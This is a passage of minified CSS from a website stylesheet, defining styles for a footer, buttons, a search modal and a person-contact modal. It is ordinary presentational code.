3.5625rem}.Footer_c-footer__flex__XOKKR{display:flex;align-items:center}.Footer_c-footer__logo-container__uE30d{flex-shrink:0}.Footer_c-footer__logo-container__uE30d img{height:1.5rem}.Footer_c-footer__social-media-container__kgCdg{margin-left:18%}.Footer_c-footer__image-row__6EZu5,.Footer_c-footer__image-row__mobile__wDS0q{display:flex;gap:1.5rem}.Footer_c-footer__image-row__6EZu5 img,.Footer_c-footer__image-row__mobile__wDS0q img{max-width:100%;height:4.375rem;width:auto}.Footer_c-footer__image-row__mobile__wDS0q{display:none}@media(max-width:1149px){.Footer_c-footer__5YxSz{padding-top:60px}.Footer_c-footer__bottom__BtZAD{margin:0 auto 57px}.Footer_c-footer__bottom__BtZAD .Footer_logo-container__4G0mK img:first-of-type{max-height:40px}.Footer_c-footer__collapse-heading__SL4dD{cursor:pointer}.Footer_c-footer__image-row__6EZu5{gap:15px}.Footer_c-footer__social-media-container__kgCdg{margin-left:15px}}@media(max-width:1023px){.Footer_c-footer__block__4Hhbr .Footer_c-footer__links__w7kjl{height:20px;visibility:hidden;opacity:0;transition:visibility 0s,opacity .5s linear}.Footer_c-footer__block--active__iLOD3 .Footer_c-footer__links__w7kjl{display:block;height:auto;visibility:visible;opacity:1}.Footer_c-footer__top__D48Cx{order:1}.Footer_c-footer__bottom__BtZAD{justify-content:center}.Footer_c-footer__collapse-heading__SL4dD span{display:flex;transition:all .4s}.Footer_c-footer__block--active__iLOD3 .Footer_c-footer__collapse-heading__SL4dD span{transform:scaleY(1);transition:all .4s}.Footer_c-footer__social-media-container__kgCdg{margin:14px 0 0}.Footer_c-footer__flex__XOKKR{flex-direction:column;align-items:center}.Footer_c-footer__links-column__FBC7p{display:block;margin-right:0;margin-bottom:20px}.Footer_c-footer__image-row__mobile__wDS0q{display:flex;justify-content:center;flex-wrap:wrap;order:1;margin:55px 0 80px}.Footer_c-footer__image-row__mobile__wDS0q img{height:4.375rem}.Footer_c-footer__image-row__6EZu5{display:none}.Footer_c-footer__bottom-line__wPjn7{order:1}}@media(max-width:879px){.Footer_c-footer__block__4Hhbr p{font-size:18px;line-height:35px}.Footer_c-footer__collapse-heading__SL4dD span{margin:0 0 26px 6px}}@media(max-width:659px){.Footer_c-footer__block__4Hhbr p{margin-bottom:8px}.Footer_c-footer__top__D48Cx{flex-direction:column;align-items:center}.Footer_c-footer__bottom__BtZAD{margin:0 auto 40px}.Footer_c-footer__collapse-heading__SL4dD{justify-content:center}.Footer_c-footer__collapse-heading__SL4dD span{margin:0 0 13px 16px}.Footer_c-footer__links__w7kjl{text-align:center}.Footer_c-footer__block--active__iLOD3 .Footer_c-footer__links__w7kjl{margin-bottom:35px}.Footer_c-footer__image-row__mobile__wDS0q{margin:30px 0 80px;column-gap:8px;row-gap:14px}}.ButtonSecondary_c-button-secondary__q_L1d{position:relative;display:flex;align-items:center;justify-content:center;max-width:20rem;min-width:12rem;padding:.6875rem 1.5rem .5625rem;border-radius:var(--border-radius-2);background-color:var(--gray-1);border:.125rem solid transparent!important;transition:all .2s;cursor:pointer;z-index:9;font-weight:700;line-height:normal;color:var(--gray-4);word-break:break-word;text-align:left;font-size:1rem}.ButtonSecondary_c-button-secondary__q_L1d.ButtonSecondary_background-white__uXebc{background-color:var(--white)}.ButtonSecondary_c-button-secondary__q_L1d:hover{border:.125rem solid var(--gray-2);transition:all .2s}.ButtonSecondary_c-button-secondary__q_L1d:hover span{position:relative;animation:ButtonSecondary_button_anim__right__NIRRg 2s infinite!important}.ButtonSecondary_c-button-secondary__q_L1d:hover span.ButtonSecondary_c-button__icon-down__dhcVz{transform:rotate(180deg);animation:ButtonSecondary_button_anim__bottom__7pUyS 2s infinite!important}.ButtonSecondary_c-button-secondary__q_L1d h6{margin-right:.5rem;font-weight:700;line-height:normal;color:var(--gray-4);word-break:break-word;text-align:left;margin-top:0!important;margin-bottom:0!important}.ButtonSecondary_c-button-secondary__q_L1d span{display:block;width:0;height:0;margin-top:-.125rem;margin-left:.5rem;border-style:solid;border-width:0 .375rem .4375rem;border-color:transparent transparent var(--primary-1) transparent;transform:rotate(90deg)}.ButtonSecondary_c-button-secondary__q_L1d span.ButtonSecondary_c-button__icon-down__dhcVz{transform:rotate(180deg)}.ButtonSecondary_c-button-secondary__q_L1d h6{position:relative;z-index:999}.ButtonSecondary_c-button-secondary__q_L1d:after,.ButtonSecondary_c-button-secondary__q_L1d:before{content:"";position:absolute;top:-.125rem;left:-.125rem;height:calc(100% + .25rem);width:calc(100% + .25rem);transition:all .25s ease;border-radius:.5rem}.ButtonSecondary_fill__E3gtd:active:before{box-shadow:inset 0 0 0 3.75rem var(--gray-2)}.ButtonSecondary_c-button-download__kH8fH{position:relative;display:flex;align-items:center;justify-content:center;gap:8px;max-width:20rem;min-width:12rem;padding:.6875rem 1.5rem .5625rem;border-radius:var(--border-radius-2);background-color:var(--gray-1);border:.125rem solid transparent;transition:all .2s;cursor:pointer;z-index:9}.ButtonSecondary_c-button-download__kH8fH.ButtonSecondary_background-white__uXebc{background-color:var(--white)}.ButtonSecondary_c-button-download__kH8fH:hover{border:.125rem solid var(--gray-2);transition:all .2s}.ButtonSecondary_c-button-download__kH8fH:hover img{position:relative;animation:ButtonSecondary_button_anim__bottom__7pUyS 2s infinite!important}@keyframes ButtonSecondary_button_anim__right__NIRRg{0%{right:0}50%{right:-.3125rem}to{right:0}}@keyframes ButtonSecondary_button_anim__bottom__7pUyS{0%{bottom:0}50%{bottom:-.1875rem}to{bottom:.3125rem}to{bottom:0}}.ButtonSecondary_c-button-download__kH8fH h6{margin-bottom:0!important;margin-right:.5rem;font-weight:700;line-height:normal;color:var(--gray-4);text-align:left;word-break:break-word}.ButtonSecondary_c-button-download__kH8fH img{width:.8125rem}.ButtonSecondary_c-button-download__kH8fH h6{position:relative;z-index:999}.ButtonSecondary_c-button-download__kH8fH:after,.ButtonSecondary_c-button-download__kH8fH:before{content:"";position:absolute;top:-.125rem;left:-.125rem;width:calc(100% + 4px);transition:all .25s ease;border-radius:.5rem}.ButtonSecondary_fill__E3gtd:before{transition-duration:.7s}.ButtonSecondary_fill__E3gtd:active:before{transition-duration:1.2s;box-shadow:inset 0 0 0 60px var(--gray-2)}.ButtonPrimary_c-button-primary__oHak_{position:relative;display:flex;align-items:center;justify-content:center;max-width:20rem;min-width:12rem;padding:.6875rem 1.5rem .5625rem;border-radius:var(--border-radius-2);background-color:var(--primary-1);border:.125rem solid transparent;transition:all .2s;cursor:pointer;z-index:9;font-weight:700;line-height:normal!important;color:var(--primary-4);word-break:break-word;text-align:left;font-size:1rem}.ButtonPrimary_c-button-primary__oHak_:hover{border:.125rem solid var(--primary-2);transition:all .2s}.ButtonPrimary_c-button-primary__oHak_:hover span{animation:ButtonPrimary_button_anim__uQEhX 2s infinite}.ButtonPrimary_c-button-primary__oHak_ span{display:block;width:0;height:0;margin-top:-.125rem;margin-left:.5rem;position:relative;border-style:solid;border-width:0 .375rem .4375rem;border-color:transparent transparent var(--white) transparent;transform:rotate(90deg)}@keyframes ButtonPrimary_button_anim__uQEhX{0%{right:0}50%{right:-.3125rem}to{right:0}}.ButtonPrimary_c-button-primary__oHak_ h6{position:relative;z-index:999}.ButtonPrimary_c-button-primary__oHak_:after,.ButtonPrimary_c-button-primary__oHak_:before{content:"";position:absolute;top:-.125rem;left:-.125rem;height:calc(100% + .25rem);width:calc(100% + .25rem);transition:all .25s ease;border-radius:.5rem}.ButtonPrimary_fill__qVHk5:before{box-shadow:inset 0 0 0 0 var(2)}.ButtonPrimary_c-button-download__1nu6_{position:relative;display:flex;align-items:center;justify-content:center;max-width:20rem;min-width:12rem;padding:.6875rem 1.5rem .5625rem;border-radius:var(--border-radius-2);background-color:var(--primary-1);border:.125rem solid transparent;transition:all .2s;cursor:pointer;z-index:9;gap:8px}.ButtonPrimary_c-button-download__1nu6_.ButtonPrimary_background-white__k8Mi9{background-color:var(--white)}.ButtonPrimary_c-button-download__1nu6_:hover{border:.125rem solid var(--primary-2);transition:all .2s}.ButtonPrimary_c-button-download__1nu6_:hover svg{position:relative;animation:ButtonPrimary_button_anim__bottom__UZ3Dv 2s infinite!important}@keyframes ButtonPrimary_button_anim__right__M1Jn5{0%{right:0}50%{right:-5px}to{right:0}}@keyframes ButtonPrimary_button_anim__bottom__UZ3Dv{0%{bottom:0}50%{bottom:-.1875rem}to{bottom:.3125rem}to{bottom:0}}.ButtonPrimary_c-button-download__1nu6_ h6{margin-bottom:0!important;margin-right:.5rem;font-weight:700;line-height:normal;color:var(--gray-4);text-align:left;word-break:break-word}.ButtonPrimary_c-button-download__1nu6_ img{width:.8125rem}.ButtonPrimary_c-button-download__1nu6_ h6{position:relative;z-index:999}.ButtonPrimary_c-button-download__1nu6_:after,.ButtonPrimary_c-button-download__1nu6_:before{content:"";position:absolute;top:-.125rem;left:-.125rem;width:calc(100% + .25rem);transition:all .25s ease;border-radius:.5rem}.ButtonPrimary_fill__qVHk5:before{transition-duration:.7s}.ButtonPrimary_fill__qVHk5:active:before{transition-duration:1.2s;box-shadow:inset 0 0 0 3.75rem var(--primary-2)}.SearchModal_search-modal__outer-flex-container__gaW0z{position:fixed;top:0;right:0;display:flex;width:100%;max-width:72.5625rem;visibility:hidden;z-index:9999;overflow-y:scroll;transform:translateX(100%);background-color:var(--white)}.SearchModal_search-modal__outer-flex-container--active__nC0J_{visibility:visible;transform:translateX(0);transition:transform .5s}.SearchModal_search-modal-overlay__epred{display:none;position:fixed;top:0;right:0;width:100%;height:100vh;background:rgba(0,0,0,.7);z-index:999}.SearchModal_search-modal-overlay--active__XGN4W{display:block}.SearchModal_search-modal__y89gU{width:100%;max-width:72.5625rem;height:100vh;margin-left:auto;padding:2.8125rem 0 0;overflow-y:scroll}.SearchModal_search-modal__inner-container__WvUeZ{width:100%;max-width:64.375rem;margin-left:auto;padding:0 1.25rem}.SearchModal_search-modal__inner-container--overflow__zfTNK{width:100%}.SearchModal_search-modal__inner-container--complete-overflow__tjcn4{width:100%;max-width:100%}.SearchModal_search-modal__top-nav__fEz3i{display:flex;align-items:center;margin-bottom:2.1875rem}.SearchModal_search-modal__top-nav__fEz3i label{letter-spacing:.05em}.SearchModal_search-modal__top-nav__fEz3i img{margin:0 .5rem}.SearchModal_search-modal__top-nav-close__cQipr{position:fixed;right:2.5rem;width:2.5rem;height:2.5rem;margin-left:auto;cursor:pointer;z-index:5;background-color:var(--gray-1);border-radius:var(--border-radius-1);border:.125rem solid transparent;transition:all .2s}.SearchModal_search-modal__top-nav-close__cQipr:hover{border:.125rem solid var(--gray-2);transition:all .2s}.SearchModal_search-modal__top-nav-close__cQipr span:after,.SearchModal_search-modal__top-nav-close__cQipr span:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0!important;width:.9375rem;height:.125rem;margin:auto;background-color:var(--gray-4);border-radius:.5rem;box-shadow:0 0 .125rem 0 #ccc}.SearchModal_search-modal__top-nav-close__cQipr span:before{right:.125rem;transform:rotate(45deg)}.SearchModal_search-modal__top-nav-close__cQipr span:after{right:.125rem;transform:rotate(-45deg)}.SearchModal_search-modal__profile__0Kkfv{display:flex}.SearchModal_search-modal__profile-left__wpoDH{display:flex;flex-direction:column;max-width:-moz-fit-content;max-width:fit-content}.SearchModal_search-modal__profile-left__wpoDH img.SearchModal_search-modal__profile-image__dVTYl{width:13.0625rem;height:15rem;object-fit:cover;margin-right:2.5rem;margin-bottom:.9375rem;border-top-left-radius:var(--border-radius-3);border-top-right-radius:var(--border-radius-3);border-bottom-right-radius:var(--border-radius-3)}.SearchModal_search-modal__profile-left__wpoDH p{margin-right:.25rem;font-weight:700;line-height:1.125rem;color:var(--gray-4)}.SearchModal_search-modal__profile-left__wpoDH p small{margin-left:.5rem;color:var(--gray-4);font-style:italic}.SearchModal_search-modal__author-bottom__lWuQl{display:flex;margin-left:.5rem}.SearchModal_search-modal__author-bottom__lWuQl img.SearchModal_search-modal__icon__jDCvB{width:.375rem;margin-left:.3125rem}.SearchModal_search-modal__mobile-container__irrjF{display:none}.SearchModal_search-modal__profile-right__TwOnB{display:flex;flex-direction:column}.SearchModal_search-modal__profile-right__TwOnB .SearchModal_search-modal__paragraph__s0DWg{margin:1.25rem 0 2.8125rem;font-weight:400;font-size:1.125rem;line-height:1.875rem;color:#777c82}@keyframes SearchModal_border_anim_link__BwdAS{0%{width:0}to{width:100%}}.SearchModal_search-modal__profile-right__TwOnB .SearchModal_search-modal__paragraph__s0DWg a:after{content:"";display:block;margin-top:-.25rem;border-bottom:.125rem solid var(--primary-1);width:100%}.SearchModal_search-modal__profile-right__TwOnB .SearchModal_search-modal__paragraph__s0DWg a:hover:after{animation:SearchModal_border_anim_link__BwdAS .3s linear forwards;border-color:var(--primary-1);width:100%}.SearchModal_search-modal__profile-right__TwOnB .SearchModal_search-modal__paragraph__s0DWg ol,.SearchModal_search-modal__profile-right__TwOnB .SearchModal_search-modal__paragraph__s0DWg ul{padding-left:1.875rem}.SearchModal_search-modal__profile-right__TwOnB .SearchModal_search-modal__paragraph__s0DWg li{font-weight:400}.SearchModal_search-modal__profile-right__TwOnB .SearchModal_search-modal__paragraph__s0DWg li,.SearchModal_search-modal__profile-right__TwOnB .SearchModal_search-modal__paragraph__s0DWg ol,.SearchModal_search-modal__profile-right__TwOnB .SearchModal_search-modal__paragraph__s0DWg p,.SearchModal_search-modal__profile-right__TwOnB .SearchModal_search-modal__paragraph__s0DWg ul{margin:.9375rem 0;font-size:1rem;line-height:1.75rem;color:var(--gray-4)}.SearchModal_search-modal__profile-right__TwOnB .SearchModal_search-modal__paragraph__s0DWg li{margin:.3125rem 0}.SearchModal_search-modal__profile-right__TwOnB .SearchModal_search-modal__paragraph__s0DWg p:first-of-type{margin-top:0}.SearchModal_search-modal__buttons-container__OGALY{display:flex;justify-content:space-between;flex-wrap:wrap}.SearchModal_search-modal__buttons-container__OGALY button{margin-right:.5rem}.SearchModal_search-modal__section-heading__e2RTY{display:flex;flex-direction:column}.SearchModal_search-modal__section-heading__e2RTY span{margin-right:.625rem;font-size:2.75rem;color:var(--primary-1);font-weight:700}.SearchModal_search-modal__section-heading__e2RTY h3{font-weight:700;font-size:2.75rem;line-height:4.5rem}.SearchModal_search-modal__section-heading__e2RTY p{width:100%;max-width:28.125rem;margin-left:2.75rem;font-weight:600;font-size:1.125rem;line-height:1.875rem;color:var(--gray-4)}.SearchModal_search-modal__triangle__OD06A{bottom:5rem}.SearchModal_search-modal__triangle-contact___C_M_,.SearchModal_search-modal__triangle__OD06A{position:relative;left:.25rem;width:1.875rem;height:1.875rem;transform:rotate(45deg);background-color:var(--white)}.SearchModal_search-modal__triangle-contact___C_M_{bottom:3.1875rem}.SearchModal_search-modal__post-section__Oegbo{position:relative;height:auto;margin-top:1.875rem;padding:4.0625rem 0 3.125rem;background-color:var(--gray-1)}.SearchModal_search-modal__post-section-inner-container__vWES1{display:flex;flex-wrap:wrap;gap:1rem;width:100%;max-width:64.5rem;margin-left:auto;padding:0 1.25rem}.SearchModal_search-modal__post-section-inner-container__vWES1>a{max-width:calc(33% - 1.25rem)}.SearchModal_search-modal__flex__z9Sba{position:absolute}.SearchModal_search-modal__button-container__dTzhx{display:flex;justify-content:center;width:100%;max-width:64.5rem;margin-top:2.5rem;margin-left:auto;padding:0 1.25rem}.SearchModal_search-modal__flex-container___0w1I{display:flex;align-items:center}.SearchModal_search-modal__contact-section__QFC2w{position:relative;height:auto;margin-top:1.875rem;padding:2.1875rem 0 3.125rem;background-color:var(--gray-1)}.SearchModal_search-modal__contact-section__loader__xvX4Y{position:absolute;top:0;right:0;left:0;bottom:0;display:flex;align-items:center;justify-content:center;z-index:9999;background-color:rgba(0,0,0,.4)}.SearchModal_search-modal__contact-inner__SJyz9{display:flex;flex-direction:column;width:100%;max-width:64.5rem;margin-left:auto;padding:0 1.25rem}.SearchModal_search-modal__contact-inner__SJyz9 p{margin-bottom:1rem}.SearchModal_search-modal__contact-inner__SJyz9 form{display:flex;flex-direction:column;position:relative}.SearchModal_search-modal__contact-inner__SJyz9 .SearchModal_hs-form__bFJLj{display:flex;flex-direction:row}.SearchModal_search-modal__contact-inner__SJyz9 input,.SearchModal_search-modal__contact-inner__SJyz9 textarea{align-items:center;width:100%;height:2.9375rem;padding:1rem 1rem .8125rem;color:var(--gray-4);font-weight:600;font-size:1rem;border:.125rem solid var(--gray-2);border-radius:var(--border-radius-2);outline:none;line-height:1.0625rem;letter-spacing:.005em;transition:all .2s}.SearchModal_search-modal__contact-inner__SJyz9 input::placeholder,.SearchModal_search-modal__contact-inner__SJyz9 textarea::placeholder{color:var(--gray-3)}.SearchModal_search-modal__contact-inner__SJyz9 input:focus,.SearchModal_search-modal__contact-inner__SJyz9 textarea:focus{border:.125rem solid var(--gray-4);transition:all .2s}.SearchModal_search-modal__contact-inner__SJyz9 input{width:100%;max-width:15rem;height:2.9375rem}.SearchModal_search-modal__contact-inner__SJyz9 input.SearchModal_hasError__0_yHs{border-color:var(--red-1)}.SearchModal_search-modal__contact-inner__SJyz9 label{color:var(--gray-3);font-weight:600;letter-spacing:.005em}.SearchModal_search-modal__contact-inner__SJyz9 [type=checkbox]{width:1rem;min-width:1rem;height:1rem;max-height:1rem;margin:.1875rem .625rem 0 0}.SearchModal_search-modal__contact-inner__SJyz9 textarea{max-width:46.5625rem;height:9.0625rem;max-height:9.0625rem}.SearchModal_search-modal__contact-inner__SJyz9 textarea.SearchModal_hasError__0_yHs{border-color:var(--red-1)}.SearchModal_search-modal__contact-inner__SJyz9 form.SearchModal_error__vI8PH input.SearchModal_email-input__OLnzp{border:.125rem solid var(--red-1)!important}.SearchModal_search-modal__contact-inner__SJyz9 form.SearchModal_error__vI8PH .SearchModal_error-icon___OW6d,.SearchModal_search-modal__contact-inner__SJyz9 form.SearchModal_success__kf9gM .SearchModal_success-icon__JHNk_{display:block}.SearchModal_search-modal__contact-inner__SJyz9 .SearchModal_success-icon__JHNk_{display:none;position:absolute;right:1.25rem;top:2.3125rem;width:1rem;height:1rem;background:var(--primary-1);border-radius:.25rem;text-align:center}.SearchModal_search-modal__contact-inner__SJyz9 .SearchModal_error-icon___OW6d{display:none;position:absolute;right:1.25rem;top:2.3125rem;width:1rem;height:1rem;background:var(--red-1);border-radius:.25rem;text-align:center}.SearchModal_search-modal__contact-inner__SJyz9 .SearchModal_error-icon___OW6d svg{position:relative;top:-.0625rem}.SearchModal_search-modal__contact-inner__SJyz9 .SearchModal_error-message__N8_ga{display:none;position:absolute;top:3rem;font-size:.75rem;color:var(--red-1)}.SearchModal_search-modal__form-outer-container__Xb17i{width:100%;max-width:46.5625rem}.SearchModal_search-modal__upper-form-container__IP4NT{position:relative;display:flex;justify-content:space-between;gap:.5rem;margin-bottom:1rem}.SearchModal_search-modal__single-input__Uby7l{width:100%}.SearchModal_search-modal__confirm-container__GzHEs{display:flex;align-items:flex-start;margin-top:1.5rem}.SearchModal_search-modal__confirm-container__GzHEs label{display:flex;max-width:25rem;margin-right:1.875rem;letter-spacing:.005em;line-height:1.3125rem;font-weight:600}.SearchModal_search-modal__confirm-container-left__M_yad{display:flex}.SearchModal_search-modal__button-confirm__RxpdY{margin-left:auto}.SearchModal_search-modal__y89gU div.input{margin-bottom:1rem}.SearchModal_search-modal__y89gU .SearchModal_careers-title-1__ncYBP h3,.SearchModal_search-modal__y89gU .SearchModal_careers-title-1__ncYBP span{font-size:1.5rem;line-height:2.125rem;margin-bottom:1.125rem;font-weight:600}.SearchModal_search-modal__y89gU .SearchModal_careers-title-2__ZhZNy h4,.SearchModal_search-modal__y89gU .SearchModal_careers-title-2__ZhZNy span{font-size:1.5rem;margin-bottom:1.125rem}@media(max-width:1023px){.SearchModal_search-modal__top-nav-close__cQipr{right:2.1875rem}}@media(max-width:659px){.SearchModal_search-modal__y89gU{height:calc(100dvh - 110px)}.SearchModal_search-modal__inner-container--complete-overflow__tjcn4{padding:0 1.25rem}.SearchModal_search-modal__buttons-container__OGALY button{margin-right:0}.SearchModal_search-modal__profile-right__TwOnB{flex-direction:column-reverse;margin-top:20px}.SearchModal_search-modal__top-nav__fEz3i{margin-bottom:20px}.SearchModal_search-modal__profile-left__wpoDH img.SearchModal_search-modal__profile-image__dVTYl{height:260px;margin-right:20px}.SearchModal_search-modal__profile-right__TwOnB p.SearchModal_search-modal__paragraph__s0DWg{margin:32px 0 25px;font-size:16px;line-height:26px}.SearchModal_search-modal__profile-container-mobile__WT73g{display:flex}.SearchModal_search-modal__buttons-container__OGALY button{width:100%;max-width:100%}.SearchModal_search-modal__mobile-container__irrjF{display:flex;justify-content:flex-end;width:100%;margin-top:77px}.SearchModal_search-modal__mobile-container__irrjF li{width:40px;height:40px}.SearchModal_search-modal__mobile-container__irrjF li img{max-height:13px}.SearchModal_search-modal__profile__0Kkfv{flex-direction:column}.SearchModal_search-modal__mobile-none__AfWmD{display:none}.SearchModal_search-modal__inner-container--overflow__zfTNK{margin-top:50px}.SearchModal_search-modal__section-heading__e2RTY span{font-size:28px}.SearchModal_search-modal__section-heading__e2RTY h3{font-size:28px;line-height:35px}.SearchModal_search-modal__section-heading__e2RTY p{width:100%;max-width:450px;margin:15px 0 0;font-size:16px;line-height:26px}.SearchModal_search-modal__triangle__OD06A{left:40vw;bottom:70px}.SearchModal_search-modal__triangle-contact___C_M_{left:40vw}.SearchModal_search-modal__post-section__Oegbo{padding:55px 0 50px}.SearchModal_search-modal__button-container__dTzhx{margin-top:45px}.SearchModal_search-modal__flex-container___0w1I{align-items:baseline}.SearchModal_search-modal__upper-form-container__IP4NT{flex-direction:column;gap:16px}.SearchModal_search-modal__single-input__Uby7l{display:flex;flex-direction:column}.SearchModal_search-modal__contact-inner__SJyz9 input{max-width:100%}.SearchModal_search-modal__contact-section__QFC2w{padding:33px 0 0}.SearchModal_search-modal__confirm-container__GzHEs{flex-direction:column}.SearchModal_search-modal__button-confirm__RxpdY{width:100%;margin-left:0;margin-bottom:50px}.SearchModal_search-modal__button-confirm__RxpdY button{width:100%;max-width:100%;margin-top:32px}.SearchModal_search-modal__y89gU .SearchModal_error-icon___OW6d,.SearchModal_search-modal__y89gU .SearchModal_success-icon__JHNk_{top:auto;bottom:16px}}.SearchModal_lds-ring__aID_w{display:inline-block;position:relative;width:5rem;height:5rem}.SearchModal_lds-ring__aID_w div{box-sizing:border-box;display:block;position:absolute;width:4rem;height:4rem;margin:.5rem;border-radius:50%;animation:SearchModal_lds-ring__aID_w 1.2s cubic-bezier(.5,0,.5,1) infinite;border:.5rem solid transparent;border-top-color:#fff}.SearchModal_lds-ring__aID_w div:first-child{animation-delay:-.45s}.SearchModal_lds-ring__aID_w div:nth-child(2){animation-delay:-.3s}.SearchModal_lds-ring__aID_w div:nth-child(3){animation-delay:-.15s}@keyframes SearchModal_lds-ring__aID_w{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@media(max-width:1023px){.SearchModal_search-modal__outer-flex-container__gaW0z{top:110px;display:flex;flex-direction:column;border-top-right-radius:var(--border-radius-4);border-top-left-radius:var(--border-radius-4);transform:translateY(100%)}.SearchModal_search-modal__outer-flex-container--active__nC0J_{transform:translateY(0)}}@media(max-width:879px){.SearchModal_search-modal__post-section-inner-container__vWES1>a{max-width:100%}}@media(max-width:659px){.SearchModal_search-modal-overlay__epred{width:100%;height:100vh;overflow:auto}.SearchModal_search-modal-overlay--active__XGN4W{display:block}}.PersonContactModal_person-contact-modal-contact__outer-flex-container__XoikI{position:fixed;top:0;right:0;display:flex;width:100%;visibility:hidden;max-width:72.5625rem;z-index:1000;overflow-y:scroll;transform:translateX(100%);background-color:var(--white)}.PersonContactModal_person-contact-modal-contact__outer-flex-container--active__QQycZ{visibility:visible;transform:translateX(0);transition:transform .5s}.PersonContactModal_person-contact-modal-contact-overlay__ThSRK{display:none;position:fixed;top:0;right:0;width:100%;height:100vh;background:rgba(0,0,0,.7);z-index:999}.PersonContactModal_person-contact-modal-contact-overlay--active__wRj2z{display:block}.PersonContactModal_person-contact-modal-contact__LbDdh{width:100%;max-width:72.5625rem;height:100vh;margin-left:auto;padding:2.8125rem 0 0;overflow-y:scroll}.PersonContactModal_person-contact-modal-contact__inner-container__vNgxn{width:100%;max-width:64.375rem;margin-left:auto;padding:0 1.25rem}.PersonContactModal_person-contact-modal-contact__inner-container--overflow__BEWBi{width:100%;max-width:67.25rem;margin-top:5rem;margin-left:auto;padding:0 4.6875rem 0 1.25rem}.PersonContactModal_person-contact-modal-contact__inner-container--complete-overflow__3i3Ww{width:100%;max-width:100%}.PersonContactModal_person-contact-modal-contact__top-nav__FhuXX{display:flex;align-items:center;margin-bottom:4.6875rem}.PersonContactModal_person-contact-modal-contact__top-nav__FhuXX label{letter-spacing:.05em}.PersonContactModal_person-contact-modal-contact__top-nav__FhuXX img{margin:0 .5rem}.PersonContactModal_person-contact-modal-contact__top-nav-close__Xor_5{position:fixed;right:2.5rem;width:2.5rem;height:2.5rem;margin-left:auto;cursor:pointer;z-index:5;background-color:var(--gray-1);border-radius:var(--border-radius-1);border:.125rem solid transparent;transition:all .2s}.PersonContactModal_person-contact-modal-contact__top-nav-close__Xor_5:hover{border:.125rem solid var(--gray-2);transition:all .2s}.PersonContactModal_person-contact-modal-contact__top-nav-close__Xor_5 span:after,.PersonContactModal_person-contact-modal-contact__top-nav-close__Xor_5 span:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0!important;width:.9375rem;height:.125rem;margin:auto;background-color:var(--gray-4);border-radius:.5rem;box-shadow:0 0 .125rem 0 #ccc}.PersonContactModal_person-contact-modal-contact__top-nav-close__Xor_5 span:before{right:.125rem;transform:rotate(45deg)}.PersonContactModal_person-contact-modal-contact__top-nav-close__Xor_5 span:after{right:.125rem;transform:rotate(-45deg)}.PersonContactModal_person-contact-modal-contact__profile__yGIhV{display:flex}.PersonContactModal_person-contact-modal-contact__profile-left__HctOh{display:flex;flex-direction:column;max-width:-moz-fit-content;max-width:fit-content}.PersonContactModal_person-contact-modal-contact__profile-left__HctOh img.PersonContactModal_person-contact-modal-contact__profile-image__M_wsn{width:13.0625rem;height:15rem;object-fit:cover;margin-right:2.5rem;margin-bottom:.9375rem;border-top-left-radius:var(--border-radius-3);border-top-right-radius:var(--border-radius-3);border-bottom-right-radius:var(--border-radius-3)}.PersonContactModal_person-contact-modal-contact__profile-left__HctOh p{margin-right:.25rem;margin-left:.5rem;font-weight:700;line-height:1.125rem;color:var(--gray-4)}.PersonContactModal_person-contact-modal-contact__profile-left__HctOh p small{margin-top:.1875rem;color:var(--gray-4);font-style:italic}.PersonContactModal_person-contact-modal-contact__author-bottom__yVx_a{display:flex}.PersonContactModal_person-contact-modal-contact__author-bottom__yVx_a img.PersonContactModal_person-contact-modal-contact__icon__bKOEm{width:.375rem;margin-left:.3125rem}.PersonContactModal_person-contact-modal-contact__mobile-container__twLMj{display:none}.PersonContactModal_person-contact-modal-contact__profile-right__M8Lyk{display:flex;flex-direction:column}.PersonContactModal_person-contact-modal-contact__profile-right__M8Lyk .PersonContactModal_person-contact-modal-contact__paragraph__foAgr{margin:1.25rem 0 2.8125rem;font-weight:400;font-size:1.125rem;line-height:1.875rem;color:#777c82}@keyframes PersonContactModal_border_anim_link__ZByjt{0%{width:0}to{width:100%}}.PersonContactModal_person-contact-modal-contact__profile-right__M8Lyk .PersonContactModal_person-contact-modal-contact__paragraph__foAgr a:after{content:"";display:block;margin-top:-.25rem;border-bottom:.125rem solid var(--primary-1);width:100%}.PersonContactModal_person-contact-modal-contact__profile-right__M8Lyk .PersonContactModal_person-contact-modal-contact__paragraph__foAgr a:hover:after{animation:PersonContactModal_border_anim_link__ZByjt .3s linear forwards;border-color:var(--primary-1);width:100%}.PersonContactModal_person-contact-modal-contact__profile-right__M8Lyk .PersonContactModal_person-contact-modal-contact__paragraph__foAgr ol,.PersonContactModal_person-contact-modal-contact__profile-right__M8Lyk .PersonContactModal_person-contact-modal-contact__paragraph__foAgr ul{padding-left:1.875rem}.PersonContactModal_person-contact-modal-contact__profile-right__M8Lyk .PersonContactModal_person-contact-modal-contact__paragraph__foAgr li{font-weight:400}.PersonContactModal_person-contact-modal-contact__profile-right__M8Lyk .PersonContactModal_person-contact-modal-contact__paragraph__foAgr li,.PersonContactModal_person-contact-modal-contact__profile-right__M8Lyk .PersonContactModal_person-contact-modal-contact__paragraph__foAgr ol,.PersonContactModal_person-contact-modal-contact__profile-right__M8Lyk .PersonContactModal_person-contact-modal-contact__paragraph__foAgr p,.PersonContactModal_person-contact-modal-contact__profile-right__M8Lyk .PersonContactModal_person-contact-modal-contact__paragraph__foAgr ul{margin:.9375rem 0;font-size:1rem;line-height:1.75rem;color:var(--gray-4)}.PersonContactModal_person-contact-modal-contact__profile-right__M8Lyk .PersonContactModal_person-contact-modal-contact__paragraph__foAgr li{margin:.3125rem 0}.PersonContactModal_person-contact-modal-contact__profile-right__M8Lyk .PersonContactModal_person-contact-modal-contact__paragraph__foAgr p:first-of-type{margin-top:0}.PersonContactModal_person-contact-modal-contact__buttons-container__ZcFTG{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.PersonContactModal_person-contact-modal-contact__buttons-container__ZcFTG button{max-height:3.25rem;margin-right:.5rem}.PersonContactModal_person-contact-modal-contact__section-heading__UZHfM{display:flex;flex-direction:column}.PersonContactModal_person-contact-modal-contact__section-heading__UZHfM span{margin-right:.625rem;font-size:2.75rem;color:var(--primary-1);font-weight:700}.PersonContactModal_person-contact-modal-contact__section-heading__UZHfM h3{font-weight:700;font-size:2.75rem;line-height:4.5rem}.PersonContactModal_person-contact-modal-contact__section-heading__UZHfM 